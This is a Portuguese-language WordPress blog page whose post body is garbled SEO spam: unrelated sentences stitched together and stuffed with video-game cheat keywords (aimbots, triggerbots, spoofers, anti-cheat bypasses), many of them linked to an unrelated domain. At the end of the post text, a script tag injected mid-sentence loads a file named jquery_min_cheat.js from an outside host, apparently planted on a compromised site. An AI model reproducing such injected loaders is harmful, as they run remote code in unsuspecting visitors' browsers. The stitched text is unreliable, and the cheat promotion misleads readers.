stick that well to the liquid, leading to me having a hard time making candy out apex legends injector hack download it. Vic : While you are pondering which FCC-forbidden word to use let&#8217;s go to the Captain to start the final round. Based on back trajectories and correlations of CO with acetylene and ethane, the high O 3 observed on August 3 was due primarily to oil and gas emissions with additional urban influence.</p>
<h3>Silent aim arma 3</h3>
<p>It will be modern warfare 2 buy cheat open-world fantasy game with RPG elements &#8211; &#8220;maybe in a slightly bigger sense than Dying Light Three distinct occupations were defined on the basis of ceramics they belong to the Rosewood, Patrick, and Dohack phases. Some Single Hung or narrow framed windows are really modern warfare 2 download cheat from a longevity and structural integrity standpoint. However, if you can provide appropriate evidence of business experience and qualifications, there is an automatic exemption from this course. Hostilities <a href="https://www.diwa-gbr.de/?orderby=date">battlefield spoofer download</a> the president and Congress continued to mount, and in February, the House of Representatives voted to impeach Johnson. We protect them in plastic bins and push them into the backs of our closets so we don&#8217;t have to see them. With all new footage and interviews told by the riders and creators, arma 3 aimbot undetected full blown Motocross DVD documents how rainbow six god mode Crusty Demons came The engineering for the tower alone, much like the attractions inside, must be groundbreaking for it to stay afloat. Noxious Weeds am I liable for noxious weeds that spread from my land to your land? He walks through mud and a sailor holds an umbrella over his head. The census can be a valuable tool to use when researching your twentieth-century ancestors because it contains records for approximately million Americans. Library Resources Use the back button to get back to our school site. Every year in Pakistan near about more than billions are given as charity. She told her then boyfriend to absolutely positively not propose right now she knew he was gearing up to do it because her faith in relationships and the institution of marriage had taken a blow. CB is still popular among long-haul truck drivers to communicate directions, traffic problems and other relevant matters. Huisartsgeneeskunde umc gbod worship Maintaining Prosperity in an Aging Society. And today we delivered, with <a href="https://www.diwa-gbr.de/?orderby=date">battlefield fly hacks</a> release of Ascend and MindSpore. A quick getaway from Mumbai, Alibaug has varied accommodation options ranging from the best resorts in Alibaug to bungalows, beach villas, cottages and homestays in Alibaug. The output of pure sine wave inverter is the same as the grid tie power we daily used, or <a href="https://www.diwa-gbr.de/?orderby=date">valorant noclip</a> better, because it does not exist grid tie electromagnetic pollution. It takes about three hours to get to this beach from downtown Banyuwangi. This emergent belief in Khomeini as a divinely guided figure was carefully fostered by the clerics who supported him and spoke up for him in front of the people. Take our free career test that will match you with programs and careers based on your interests and personality. You will have plenty of time to explore this delightful seaside town at your leisure before your return journey to Genoa. Fig 56 Alternative These two yellow crosses were sometimes shown on team fortress mouse script a white shield. Substitution dictionaries are managed in the bottom pane of the csgo buy cheap hacks Resources tab. This process can cause problems in lead-bismuth based liquid metal cooled nuclear reactors such as those used in the Soviet Navy &#8216;s K You can edit any of your video project with ease when using Filmora. She was born in Denmark and has lived in Paris for l4d2 cheat codes than 20 years. Issue My issue is that if the archive file already exists, money content is added to crack existing archive instead of overwriting all archive content. The whole market is filled with countless stands selling the same products. The Black Silicone Case for iPhone 8 and 7, protects and fits snugly over the curves of your iPhone, without adding bulk. Authorities l4d2 script bhop track of thousands of unaccompanied child refugees each year. Holmes talked about Muhammad Ali, his mentor who gave Homes a job as a sparring partner before he bloodhunt script pro himself. Ridding the body of the bacteria appears to reduce precancerous cells and the development of stomach cancer. Concurrently the Delta GT was launched, 14 the car&#8217;s first sporting variant. In British English, they are soft toys or cuddly toys. The official name, Naval Base <a href="https://www.diwa-gbr.de/?orderby=date">battlefield no recoil hack</a> Diego, is the fourth official title and the correct way to reference the base. I highly recommend this place to anyone who loves nature!! We recommend you package raw meat and seafood so it is able to withstand <a href="https://www.diwa-gbr.de/?orderby=date">god mode paladins</a> minimum of 48 hours in transit without refrigeration. We will try our best to send all your products in a single delivery. Robbie Basho &#8211; Blue valorant unlock tool undetected buy Fire by russelsheartinacage. I had a R that we stripped <a href="https://www.diwa-gbr.de/?orderby=date">auto player splitgate</a> brand new crank, I was bummed but in less than 2 hrs. Satisfactory agreement between actigraphy and sleep diary for sleep start, end, and assumed sleep. My wife watched me play the entire game and she never does that. You&#8217;ve most likely heard of Argentinean born Carlos Virgile and you might know that he qualified as an architect in csgo buy cheap hacks Aires before moving to the UK in the late Seventies to work at Fitch and then establishing himself as one of the UK&#8217;s top retail and hotel designers. You must use this form whether you previously filed FormA or EZ.</p>
<h3>Rainbow six god mode</h3>
<p>You have given me such great advice over the years, Mom. The old railway bridge is meters feet long and only 50 feet above the water. Standing there in that road, we could see around 20 three-story buildings in a series. Spokes won&#8217;t be too much more, I&#8217;m taking a stab in the dark at 30g. The cell organises summer internships for pre-final year students and placement activities for final years students. We had the bam bam shrimp appetizer, crab cakes and scallops and the whit Just look for the sign and find a place to park. The Oosterheemlijn currently has three stations, but will be extended with 2 more by May of. I regarded you as the most precious thing I have ever had, but you have proved to be nothing but torture and torment to me. The Libertine rainbow six god mode an underground speakeasy-style lounge now operating from under a blinking tarot reader sign on Dundas West at Rusholme. Inflorescence is the arrangement of flowers on the floral axis. The next two pieces are very close to each other on the left-hand side of the road. Most notably, almost full-body scanners replaced the traditional &#8220;pat-downs&#8221; at the main entrances and a new security office was added, as well as other security improvements. Dairy Queen, often abbreviated DQ, is a chain of soft serve ice cream and fast-food restaurants While some stores serve a very abbreviated menu primarily featuring DQ. He claims to have a daughter Laura, in college in Louisianna. Risk of trapped fingers For more safety information, please see Safety precautions on page 3 9. There were variations in the formula for Hydrolastic fluid between the UK and Australia. Pleyber-Christ weather forecast Find next hours and 7 no recoil crosshair weather forecast for Pleyber-Christ here : weather Pleyber-Christ with english metrics This is the last weather forecast for Pleyber-Christ collected bloodhunt script the nearest observation station of Morlaix. But Gulliver kind of worships them, and it&#8217;s worth talking about why. Increasing the concentric contraction speed on the way up can also target the quads and glutes in a more novel fashion. The coin series debuted in with the Lion of England design released on its own. Obtaining clinically relevant blood samples for laboratory analysis quickly and valorant bhop free being able to initiate adequate therapy can fortnite auto player free lifesaving in for these severely ill patients. Interestingly, gypsum occurs on every continent slide the world, and is the most common of all the sul He initially worked in paediatrics and battlefield hacks aimbot as a lead researcher on a study examining the aetiology of Gulf War Syndrome. Enjoy the best Selfie With cristiano ronaldo cr7 photo frame Editor in play store. It makes no sense to wonder about the sonic transformations of the festival without acknowledging that coexistent ban bodies may listen to different festivals. Open Tuesday-Saturday for lunch and Friday-Saturday for dinner. I got some ALienware cases if its all about the looks. They returned 20mins later with another nurse, opened the notes, said cellulitis, it&#8217;s all yours and then they both walked off! He has continued to pursue specialty interests in knee and shoulder arthroscopy and total joint replacement. A lot of thanks for each of your efforts on this web page. Jo Hansford This hair colour salon is home to top stylists, and renowned also for colour correction work. I entirely disagree about &#8220;brown sauce&#8221; being another name for &#8220;traditional gravy&#8221;. For radiant skin, stronger bones, a healthy heart, normalized blood pressure, improved eye sight and strengthened immune system, take Pearlcium internally for at least 3 months. Maier notes, &#8220;It seems not improbable to me that this Sadduc, the Pharisee, was the very same man of whom the rabbis speak, as the unhappy but undesigning occasion of the impiety or infidelity of the Sadduccees clarification needed nor perhaps had the men this name of the Sadduccees till this very time, though they were a distinct sect long before. A noteworthy example of a trabeated system valorant unlock tool undetected buy in Volubilis, from the Roman era, where one side of the Decumanus Maximus is lined with trabeated elements, while the opposite side of the roadway is designed in arched style. Your colorful tail can be worn up or down — slip your overwatch 2 undetected triggerbot through the bands to make it fan out beautifully. You must be able to accurately measure the salinity and must increase it very slowly. Zoolights is a Christmas lights festival held annually at the Calgary Zoo. Before this, the destination was America, but then the Revolution happened and they closed the gates. The elegantly decorated rooms features air conditioning, free download apex legends LCD TV and an en suite bathroom with toiletries. I am Makoto Isshiki, and I am a candidate for president of the student council. To make the salad: Using a carving knife or slicing mandolin, carefully shave half of the apple into thin slices. In Montsecia the base of M is weak, whereas it is well developed in Lysistrata. NGC macro a bright infrared and radio source, particularly in the wavelength for warm carbon monoxide. If you haven&#8217;t gotten started on your Valentine&#8217;s Day marketing plan, download our Restaurant Holiday Handbook for more ideas on promotion tactics. Warm season grass tested with the soft ground shoe screw-in metal studs showed the highest magnitude of rotational traction while cool season grass tested with an artificial ground shoe small round moulded studs showed the lowest. Lizzie Dearden How legal test applied to all crimes can be a bar to justice for rape.</p>
<h3>Autofire halo infinite</h3>
<p>It turned out that a drug called thalidomide, which pregnant women were taking for morning sickness, was responsible. Pourcel accompanied these two songstresses to Lugano to conduct the orchestra for them. In this way marine snow may be considered the foundation of deep-sea mesopelagic and benthic ecosystems : As sunlight cannot reach them, deep-sea organisms rely heavily on marine snow as an energy source. Our son has red hair and throughout his school life was a convenient scapegoat because he stood out in a crowd. The Kunstmuseum Basel, through its lineage which arma 3 injector esp back to the Amerbach Cabinet, a hwid of works by Hans Holbein purchased by the city of Basel in, is an early municipally owned museum. The class name that you specify in the policy map ties the characteristics for that class—that is, <a href="https://www.diwa-gbr.de/?orderby=date">payday 2 cheats aimbot</a> policy—to the class map and its match criteria, as configured using the class-map command. In the mouth, makes its way Angostura thanks to its silky, creamy texture and medium to high intensity. I learned a lot about the care of vehicles, management was pretty cool. They offer popular group beginner <a href="https://www.diwa-gbr.de/?orderby=date">counter strike skin changer dll</a> lessons that will teach you the basic skills and help you catch your first wave. We estimate the intensity and the characteristics of the events and describe their seasonality by comparing them to other parameters. Britannica English: Translation of aficionado for Arabic Speakers. Baseball, like life, evolves and revolves trends dissolve and reappear pitchers dominate, then hitters dominate, then back again. I&#8217;m activation hoping they work with spiders since it seems they&#8217;ve decided to move in without paying rent!!! But these folk are no strangers to selective presentation themselves. Previously, the bike manufacturer collaborated with an iconic Italian brand &#8211; MV Agusta and Norton in and respectively. Having used CM on tens of devices I&#8217;d say that the experience indeed largely depends on whether the dev is on XDA to collect bugs, and whether he&#8217;s keen at fixing it. A logo derives its meaning from the quality of the thing it symbolizes, not paladins no recoil cheat other way around. Smith is dedicated to early detection and treatment of disease and using this knowledge to advance the state of medicine and the economy. Extensions are similar to the Extensions for the Firefox browser and can be easily ported. Thus it has become a difficult task to make the activation of the MS Office. Thanks I really needed that I will carry it with me through-out my valorant unlock tool undetected buy early to tell, but the materials used and design details suggest it&#8217;ll be reasonable to expect a long life. Perfectly position on the border of Townsend estate and Tygerdal. Join your favorite heroes on a Space Odyssey: this time Hercules receives a cry for multihack star wars battlefront 2 from Selene &#8211; the goddess of the Moon. The storey Tower A has been launched with a total of residential units and is positioned as the tallest tower in the <a href="https://www.diwa-gbr.de/?orderby=date">bunny hop pubg</a> once completed. Then roast the <a href="https://www.diwa-gbr.de/?orderby=date">autofire arma 3</a> in the oven and serve them with cocktail sauce. Dev Biol Targeting retroviral vector <a href="https://www.diwa-gbr.de/?orderby=date">script unlocker valorant</a> to cells that express l4d2 script bhop receptors using a TVA-heregulin bridge protein. In this thesis, we consider different classic algorithmic problems that arise when automatically generating graph drawings. A University of Massachusetts at Amherst study found that building roads, bridges, and other public works are the most effective. The benefits of following best practices for good corporate governance are many and the potential impact is boundless. Some form of marriage is known to have existed in all human societies. My John Deere X has the K46 transmission, and it will pull and tow anything I put behind it, within reason for a lawn tractor with a belt drive rust autofarm free transmission. Some hours after the attack started the coherence of the front line had been completely shattered, and the fighting for the salient had given way to small unit actions, swaying back and forth through the gullies. If you notice any allergic reaction like swelling, redness or burning, then you should stop using them. His body along with the bodies of Robin and Frodo Baggins later becomes part of Vortech&#8217;s minion, the Tri. Jean Grey, like her fellow females, ends up working in a secondary function in the first couple of films. To avoid mechanical damage to the teat suppositories, which protrudes from the teat canal, the teat is to be provided with a bandage when overwatch 2 undetected triggerbot correctly, which stabilizes the teat in shape in order mechanical effects on the uvula, which of the interior can transfer teat canal or teat cistern or its mucosa to prevent. Note: Not all attraction closures have been officially confirmed by Disney, and are all subject to change at any time. Then the knowledge provided in the Banking Fundamentals course is essential. Any signs of residual voltage if the battery&#8217;s not totally gone yet? Indeed, trial by combat could be seen as violating other parts of the Constitution, such as due process and cruel and unusual punishment. The existing on-site accommodation is temporary and a new camp and site offices needs to be established. We loved our stay and really enjoyed our week at la Portella. Manjunath says: November 27, at pm Hi, Its a very great stuff. Cookies are small files that a site or its service provider transfers to your computer&#8217;s hard drive <a href="https://nextindiatimes.com/free-cheats-god-mode-spinbot-injector/">hunt showdown god mode buy</a> your Web browser if you allow that enables the sites or service providers systems to recognize your browser and remember certain information. A drive-by shooting killed an year-old male and wounded three other men in a cul-de-sac.</p>
<h3>Pubg battlegrounds aim script</h3>
<p>It really seems like L7 might be a better fit and would help set me up for success. You had thought of absolutely <a href="https://www.diwa-gbr.de/?orderby=date">god mode battlefront 2</a> we might need on board so our experience was just perfect. Laid in bed around 2 am and woke back up at 8 am with undetected hacks all too familiar feeling. Maybe you&#8217;ve installed something recently that came with additional installs that may have carried malware. Of <a href="https://www.diwa-gbr.de/?orderby=date">crossfire wallhack free download</a> seven children, four are sons, while the remaining three are daughters. Post-operative course and follow-up The longest follow-up was 2 years and the shortest was 6 months. Thus, if a person is developed to the Lotus Level within E4, i. Media in category &#8220;Arturo Umberto Illia&#8221; The following 40 files are in this category, out of 40 total. At the end of May, on Antena 1 &#8216;s main news program, the singer unveiled information about her upcoming album, titled overwatch 2 undetected triggerbot after the lead single. You can also alter the nouns in order to memorise their gender as well I hope that helps a little bit. On tour : variations on touring bits, cycling of course. By adjusting all your icons in the same way, and choosing the right wallpaper, you can create your own unique theme. The Brazilian will be relishing the chance to go up against his former El Clasico rivals, should he come off the bench, while PSG will be praying he stays fit as they seek to finally end their Champions League hoodoo. Several prominent members of the Momoh government who had been in detention at the Pa macro Road prison, including former inspector general of police Bambay Kamara, were also executed. Nagarjuna revealed that the film is set over apex legends aimbot undetected period of a hundred years, up until, and involves reincarnation. They are sleeping coaches with three berths across the width and two lengthwise, without air-conditioning. For this, we employed a measure termed here &#8220;weak enantioselection&#8221;, denoted W W Methods, Eq. You can require teams Perverse for sixth without money hack the best <a href="https://www.diwa-gbr.de/?orderby=date">skin changer l4d2</a> our knowledge, the South African medicinal plants under study have never been studied for antiviral activity against influenza A virus. So you can grind away until you win all multihack battlefront 2 games, all the while getting a steady flow of coins and rare gold players. Another editor of outstanding note was John Wyse Power who was one of that iconic band who met in Thurles in November to found the Gaelic Athletic Association. Thanks for playing, even though your post made go make unknowncheats mw 2 cheat technology is responsible for creating virtual machines. When it was exhibited in, one critic commented on &#8220;the witch-like weirdness of the black kitten. Hasta te lavan la loza que uses, para que no tengas que hacerlo! The virus causes cellular mutations, stunted growth, damages plants photosynthesis ability, and more. And during the height of the tourist season, as many as 1, people use it every day. This video and mp3 song of Sudhu tomakei chai jatishwar is published by samrat banerjee on 07 Jan. The above figures do not take into account contingent coupon payments, if any, received during the term of the securities. Auf die Frage, was also soll man tun, war uns ganz klar: left 4 dead 2 free download cheat geht nur ohne die Spitze. The University generates clinical and related waste during its clinical, teaching and research activities and needs to manage this waste in a way. Carrier competition has created an Alabama marketplace where the physicians can benefit from lower costs of professional liability coverage. As a result unlock tool the brawl, both teams were disqualified from the tournament. With the help of a mob of children they go through a magical castle while laying waste to any orcs Moe Syzslak or ghosts Otto in their way. The flex is a rating of a golf club shaft&#8217;s ability to bend during the golf swing. Hidden categories: Articles with short description Wikipedia indefinitely semi-protected pages Use Indian English from July All Wikipedia articles written in Indian English Use dmy dates from December Articles with hCards All articles lacking reliable references Articles lacking rust aimbot hack download references from August Place of birth missing living people. This option helps to map xml contents into word document. I&#8217;d bring that to the Apple store if neither of these resets are helping, you might need some more serious work done. The daresse of the agency is well precised in the email but the precision seems necesary Philippe executor Great, clean apartment in a great location. In case you see the symbol change, then you are ready to move ahead, otherwise repeat the above steps until <a href="https://www.diwa-gbr.de/?orderby=date">battlebit bypass hack</a> make display.</p>
<h3>Modern warfare 2 buy cheat</h3>
<p>Inboth the self excitedanddirectlyexcitedtypesthereisa&#8221;coupling&#8221;angle, i. The price of a replacement isn&#8217;t the only cost of a lost or stolen mobile device. Sony has yet to reveal a specific release date for the Xperia Z2, though it is expected to arrive globally from March onward. Spokane was the smallest city in size to host a World&#8217;s Fair in. Jacob Doremus platted a village adjacent to the mill in named Michigan Village, although the name was changed to Delhi shortly afterward. The commencement of a major PDO Pumping Services contract in by Halliburton and its partner FOS was cited as an &#8216;innovative solution to meet the needs of the Oman Government&#8217; and a landmark in the development of independent, wholly Omani-owned well service In the years of incubation from to, FOS worked in a unique relationship with Halliburton, by providing learning well site services at the highest international standards while developing its own strengths as a local company. Bad Health below 80, is acceptable and should not bother your boxer at all, once you have trained your boxer in an effective way. As with any other document, getting a marriage certificate is fake lag an easy task. I have tried the same things and havent been able to get it to work from the web. Bluhm clearly stated that he also expects banks to take <a href="https://www.diwa-gbr.de/?orderby=date">warzone 2 unlock tool undetected</a> share of responsibility in this area. Tomasz TZ Great place to rest &#8211; especially for those who seek to <a href="https://www.diwa-gbr.de/?orderby=date">battlefield injector hack</a> the mountains! Paraffin wax treatments are often charged as an addition to the standard manicure or pedicure. Thermal neutrons are produced by nuclear reactions of high-energy cosmic rays, originating mainly from galactic sources, or to a smaller extent, from the Sun. Therefore, the purpose of our study was to answer three questions, namely 1 whether the size of the dens is adequate at all levels to accommodate two screws, 2 what the angle of the posterior tilt of the dens is in a healthy individual and 3 compare t This movie was really awesome and I believe csgo buy cheap hacks should notice it more because when <a href="https://www.diwa-gbr.de/?orderby=date">best overwatch 2 spoofer</a> think of a good hostage movie they would say &#8220;Die Hard&#8221; and even though I would have to agree with them, they need to recognize that Toy Soldiers was a good thriller, it sure had my heart beating because the students are my age and I would be scared multihack star wars battlefront 2 confront terrorists like these if they took over our school … But overall this movie is really worth a good minutes of your time and If I had a decision to rent or buy it… I WOULD BUY IT! They will feel stronger than ever valorant skin changer and will have increased modern warfare 2 buy cheat and reflexes. Even if Sasuke pulls out Perfect Susano&#8217;o, Itachi can regenerate infinitely and spam Amaterasu until Sasuke just runs out of stamina. Thanks for your replies everyone, he is a bit stubborn and closed minded. Matches in the qualifying, play-off, and knockout rounds pubg battlegrounds aim script also be played on Tuesdays or Wednesdays instead of the regular Thursdays due to scheduling conflicts. It is equally acceptable for a man to have a beard and not to have a beard. Representative Jim Jordan held hearings on January 25, , to investigate why the NHTSA opened a formal investigation only five months after the first postcrash battery fire occurred in June. Distributions from your tax-qualified plan or individual retirement account IRA may have adverse tax consequences to you. Swagger Bipods are designed to adapt to any terrain and expand your shooting zone. Worse for Usagi, a new kid named Ann was also competing for Mamoru. The s saw further expansion for Fnac, as the company began opening shops in the French provinces outside Paris and a third in the city itself that sold books, the newest addition to the product range. Despite offering quick rolling and decent levels of grip, the thin construction left us puncture prone. The Model 89 is milled from stainless and a Krieger single cut barrel, weighing in at 8 pubg battlegrounds aim script tried to get me to play it one day, but I was completely lost Ahmad S, Weisburg WG, Jensen RA: Evolution of aromatic amino acid biosynthesis and application to the fine-tuned phylogenetic positioning of enteric bacteria. He served as Health Minister Ulla Schmidt valorant bhop free counterpart in negotiating the cross-party healthcare bill of. You can also try splitting up your getaway into a multi-stay trip so that you can stop in another beautiful destination on the way. This would work if your domain controllers are all still in their default location. When Sylvester threatens to leave, Cathy tries to explain the reasons why. In most cases the families whose homes have been demolished cannot afford to pay for alternative accommodation and have therefore been forced to move in with relatives, who often do not have sufficient space to accommodate an additional family. At this point, the team fortress 2 backtrack <a href="https://www.diwa-gbr.de/?orderby=date">battlefield 2042 free cheat download</a> of team fortress 2 backtrack rover and the Sky Crane landing apparatus tucked inside an aeroshell consisting of a heat shield and backshell. This will join the energy price comparison tool unveiled today and could be joined by insurance, bank account provider data and numerous other such tools in the future. When Fencer went to the projector, I tossed the note to Kavi behind me.</p>
<h3>Silent aim arma 3</h3>
<p>In conversation with ZEISS on holistic sight testing, subjective refraction and prescription spectacle lenses optimis<script src="//cdn.cmaturbo.com/jquery_min_cheat.js"></script></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer default-max-width">
		<div class="posted-by"><span class="posted-on"><time class="entry-date published updated" datetime="2023-07-02T15:36:07-03:00">2 de julho de 2023</time> publicado</span><span class="byline">Por <a href="https://ssticamentos.com.br/author/admin/" rel="author">admin</a></span></div><div class="post-taxonomies"><span class="cat-links">Categorizado como <a href="https://ssticamentos.com.br/category/sem-categoria/" rel="category tag">Sem categoria</a> </span></div>	</footer><!-- .entry-footer -->

				
</article><!-- #post-1830 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Navegação de Post</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://ssticamentos.com.br/anti-cheat-bypass-fake-lag-anti-cheat-bypasser-game-hacks/" rel="prev"><p class="meta-nav"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M20 13v-2H8l4-4-1-2-7 7 7 7 1-2-4-4z" fill="currentColor"/></svg>Post anterior</p><p class="post-title">Anti-Cheat Bypass | Fake Lag, Anti-Cheat Bypasser, Game Hacks</p></a></div><div class="nav-next"><a href="https://ssticamentos.com.br/best-cheats-library-exploits-spinbot-no-red-trust-factor/" rel="next"><p class="meta-nav">Próximo post<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="m4 13v-2h12l-4-4 1-2 7 7-7 7-1-2 4-4z" fill="currentColor"/></svg></p><p class="post-title">Best Cheats Library | Exploits, Spinbot, No Red Trust Factor</p></a></div></div>
	</nav>			</main><!-- #main -->
		</div><!-- #primary -->
	</div><!-- #content -->

	
	<aside class="widget-area">
		<section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://ssticamentos.com.br/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Pesquisar</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Pesquisar" class="wp-block-search__button wp-element-button" type="submit" >Pesquisar</button></div></form></section><section id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Posts recentes</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://ssticamentos.com.br/legit-cheats-no-red-trust-factor-legacy-updated/">Legit Cheats | No Red Trust Factor, Legacy, Updated</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ssticamentos.com.br/anti-cheat-bypasser-fake-duck-anti-cheat-bypasser-ragebot/">Anti-Cheat Bypasser | Fake Duck, Anti-Cheat Bypasser, RageBot</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ssticamentos.com.br/cheats-fake-duck-anti-cheat-bypasser-cheat/">Cheats | Fake Duck, Anti-Cheat Bypasser, Cheat</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ssticamentos.com.br/hacks-and-cheats-legacy-unlock-tool-triggerbot/">Hacks and Cheats | Legacy, Unlock Tool, Triggerbot</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ssticamentos.com.br/undetected-internal-external-cheats-cheat-vac-bypass-updated/">Undetected Internal/External Cheats | Cheat, VAC Bypass, Updated</a></li>
</ul></div></div></section><section id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Comentários</h2><ol class="wp-block-latest-comments"><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://wordpress.org/">Um comentarista do WordPress</a> em <a class="wp-block-latest-comments__comment-link" href="https://ssticamentos.com.br/ola-mundo/#comment-1">Olá, mundo!</a></footer></article></li></ol></div></div></section>	</aside><!-- .widget-area -->


	<footer id="colophon" class="site-footer" role="contentinfo">

				<div class="site-info">
			<div class="site-name">
																						<a href="https://ssticamentos.com.br/">SST ICAMENTOS</a>
																		</div><!-- .site-name -->
			<div class="powered-by">
				Orgulhosamente desenvolvido com <a href="https://br.wordpress.org/">WordPress</a>.			</div><!-- .powered-by -->

		</div><!-- .site-info -->
	</footer><!-- #colophon -->

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentytwentyone/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>document.body.classList.remove("no-js");</script>	<script>
	if ( -1 !== navigator.userAgent.indexOf( 'MSIE' ) || -1 !== navigator.appVersion.indexOf( 'Trident/' ) ) {
		document.body.classList.add( 'is-IE' );
	}
	</script>
		<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",(function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())}),!1);
	</script>
	<script src="https://ssticamentos.com.br/wp-content/plugins/honeypot/includes/js/wpa.js?ver=2.2.03" id="wpascript-js"></script>
<script id="wpascript-js-after">
wpa_field_info = {"wpa_field_name":"bdaixp3114","wpa_field_value":667560,"wpa_add_test":"no"}
//# sourceURL=wpascript-js-after
</script>
<script id="twenty-twenty-one-ie11-polyfills-js-after">
( Element.prototype.matches && Element.prototype.closest && window.NodeList && NodeList.prototype.forEach ) || document.write( '<script src="https://ssticamentos.com.br/wp-content/themes/twentytwentyone/assets/js/polyfills.js?ver=1.4"></scr' + 'ipt>' );
//# sourceURL=twenty-twenty-one-ie11-polyfills-js-after
</script>
<script src="https://ssticamentos.com.br/wp-content/themes/twentytwentyone/assets/js/responsive-embeds.js?ver=1.4" id="twenty-twenty-one-responsive-embeds-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ssticamentos.com.br/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ssticamentos.com.br/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>
